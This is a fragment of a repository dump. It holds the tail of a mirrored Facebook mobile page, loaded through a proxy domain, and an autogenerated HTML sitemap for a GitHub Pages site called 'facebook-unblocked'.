id="u_0_q">require("MRenderingScheduler").schedule({"link":[],"js":[],"id":"u_0_d","content":{"__html":""},"pageletConfig":{"lid":"6279487781831864642-60001","serverlid":"6279487781831864642","name":"pagelet_0_0","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":1,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"resource_map":{},"bootloadable":{},"type":"chrome"}}, function() {require("NavigationMetrics").postPagelet(false, "6279487781831864642");});</script><script id="u_0_r">require('MRenderingScheduler').setPageletCount(2);require("NavigationMetrics").setPage({"page":"\/wap\/index.php","page_type":"normal","page_uri":"http:\/\/sss.m.facebook.com.us4.gsr.awhoer.net\/?refsrc=http:\/\/sss.www.facebook.com.us4.gsr.awhoer.net\/","serverLID":"6279487781831864642"});require("NavigationMetrics").postScheduler("\/wap\/index.php", "normal");</script></body></html>
</file>

<file: sitemap/sitemap.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Site Map  Page 1 - Generated by www.xml-sitemaps.com</title>
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<style type="text/css">
body {
background-color: #DDD;
font: normal 80%  "Trebuchet MS", "Helvetica", sans-serif;
margin:0;
text-align:center;
}
#cont{
margin:auto;
width:800px;
text-align:left;
}
a:link,a:visited {
color: #0180AF;
text-decoration: underline;
}
a:hover {
color: #666;
}
h1 {
background-color:#fff;
padding:20px;
color:#00AEEF;
text-align:left;
font-size:32px;
margin:0px;
}
h3 {
font-size:12px;
background-color:#B8DCE9;
margin:0px;
padding:10px;
}
h3 a {
float:right;
font-weight:normal;
display:block;
}
th {
text-align:center;
background-color:#00AEEF;
color:#fff;
padding:4px;
font-weight:normal;
font-size:12px;
}
td {
font-size:12px;
padding:3px;
text-align:left;
}
tr {background: #fff}
tr:nth-child(odd) {background: #f0f0f0}
#footer {
background-color:#B8DCE9;
padding:10px;
}
.pager,.pager a {
background-color:#00AEEF;
color:#fff;
padding:3px;
}
.lhead {
background-color:#fff;
padding:3px;
font-weight:bold;
font-size:16px;
}
.lpart {
background-color:#f0f0f0;
padding:0px;
}
.lpage {
font:normal 12px verdana;
}
.lcount {
background-color:#00AEEF;
color:#fff;
padding:2px;
margin:2px;
font:bold 12px verdana;
}
a.aemphasis {
color:#009;
font-weight:bold;
}
</style>

</head>
<body>
<div id="cont">
<h1>HTML Site Map</h1>
<h3><a href="http://facebook-unblocked.github.io">Homepage</a>
Last updated: 2016, April 28
</h3>


<table cellpadding="0" cellspacing="0" border="0" width="100%">

<tr valign="top">
<td class="lpart" colspan="100"><div class="lhead">/
<span class="lcount">2 pages</span></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%">

<tr><td class="lpage"><a href="http://facebook-unblocked.github.io/" title="http://facebook-unblocked.github.io/">http://facebook-unblocked.github.io/</a></td></tr>
<tr><td class="lpage"><a href="http://facebook-unblocked.github.io/?_fb_noscript=1" title="http://facebook-unblocked.github.io/?_fb_noscript=1">http://facebook-unblocked.github.io/?_fb_noscript=1</a></td></tr>
</table>
</td>
</tr>

</table>


<!--
Please note:
You are not allowed to remove the copyright notice below.
Thank you!
www.xml-sitemaps.com
-->
<div id="footer">
Page generated by XML-Sitemaps.com - <a target="_blank" href="https://www.xml-sitemaps.com">Google XML sitemap and html sitemaps generator</a>
|
Copyright &copy; 2005-2015

</div>
</div>
</body>
</html>
</file>
